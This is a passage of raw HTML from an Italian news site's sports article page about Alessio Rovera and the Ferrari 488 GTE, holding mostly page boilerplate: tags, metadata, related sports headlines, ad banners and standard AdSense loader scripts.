			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/alessio-rovera/">alessio rovera</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/automobilismo/">automobilismo</a></li><li><a href="https://www.gazzettadimilano.it/tag/ferrari/">ferrari</a></li><li><a href="https://www.gazzettadimilano.it/tag/fia-endurance-world-championship-2021/">fia endurance world championship 2021</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/sport/">sport</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-01-19T20:07:01+02:00"><meta itemprop="dateModified" content="2021-01-19T20:07:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?fit=1772%2C1181&ssl=1"><meta itemprop="width" content="1772"><meta itemprop="height" content="1181"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51898,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "3241";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "271";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" class="td-image-wrap " title="Sci, trionfo di Franzoni a Kitzbuehel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sci, trionfo di Franzoni a Kitzbuehel" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/franzoni_dh_kitz_1068.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" title="Sci, trionfo di Franzoni a Kitzbuehel">Sci, trionfo di Franzoni a Kitzbuehel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" class="td-image-wrap " title="Campaccio, vince Nadia Battocletti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Campaccio, vince Nadia Battocletti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Battocletti_Campaccio2026.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" title="Campaccio, vince Nadia Battocletti">Campaccio, vince Nadia Battocletti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" class="td-image-wrap " title="Milan, pari in sofferenza all&#8217;Olimpico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, pari in sofferenza all&#8217;Olimpico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/rabiot_roma_milan_ipa_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" title="Milan, pari in sofferenza all&#8217;Olimpico">Milan, pari in sofferenza all&#8217;Olimpico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" class="td-image-wrap " title="Atalanta a valanga sul Parma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta a valanga sul Parma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/atalanta_fg_2501.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" title="Atalanta a valanga sul Parma">Atalanta a valanga sul Parma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-altro-stop/"  rel="bookmark" class="td-image-wrap " title="Cremonese, altro stop" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese, altro stop" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/audero_ipa_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-altro-stop/"  rel="bookmark" title="Cremonese, altro stop">Cremonese, altro stop</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/como-a-valanga-sul-torino/"  rel="bookmark" class="td-image-wrap " title="Como a valanga sul Torino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Como a valanga sul Torino" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/como_torino_240126_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/como-a-valanga-sul-torino/"  rel="bookmark" title="Como a valanga sul Torino">Como a valanga sul Torino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/doppio-lutto-inter-morti-canuti-e-cella/"  rel="bookmark" class="td-image-wrap " title="Doppio lutto Inter, morti Canuti e Cella" ><img class="entry-thumb" src="[data-uri]" alt="" title="Doppio lutto Inter, morti Canuti e Cella" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Nazzareno_Canuti.jpg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/doppio-lutto-inter-morti-canuti-e-cella/"  rel="bookmark" title="Doppio lutto Inter, morti Canuti e Cella">Doppio lutto Inter, morti Canuti e Cella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-partenza-a-handicap-poi-vittoria-tennistica-sul-pisa/"  rel="bookmark" class="td-image-wrap " title="Inter, partenza a handicap, poi vittoria tennistica sul Pisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter, partenza a handicap, poi vittoria tennistica sul Pisa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dimarcopisa.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-partenza-a-handicap-poi-vittoria-tennistica-sul-pisa/"  rel="bookmark" title="Inter, partenza a handicap, poi vittoria tennistica sul Pisa">Inter, partenza a handicap, poi vittoria tennistica sul Pisa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/formula-1-presentata-la-nuova-ferrari/"  rel="bookmark" class="td-image-wrap " title="Formula 1, presentata la nuova Ferrari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Formula 1, presentata la nuova Ferrari" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/la_ferrari.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/formula-1-presentata-la-nuova-ferrari/"  rel="bookmark" title="Formula 1, presentata la nuova Ferrari">Formula 1, presentata la nuova Ferrari</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dallo-zalgiris-2/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dallo Zalgiris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dallo Zalgiris" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55055996705_7f657d14dc_k.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dallo-zalgiris-2/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dallo Zalgiris">Eurolega, Olimpia sconfitta dallo Zalgiris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" class="td-image-wrap " title="Champions, cosa serve a Inter e Atalanta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, cosa serve a Inter e Atalanta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/chivu_ipa_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" title="Champions, cosa serve a Inter e Atalanta">Champions, cosa serve a Inter e Atalanta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" class="td-image-wrap " title="Atalanta, che rimpianto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, che rimpianto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/navarro-atalanta-athletic-bilbao-champions-league.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" title="Atalanta, che rimpianto">Atalanta, che rimpianto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
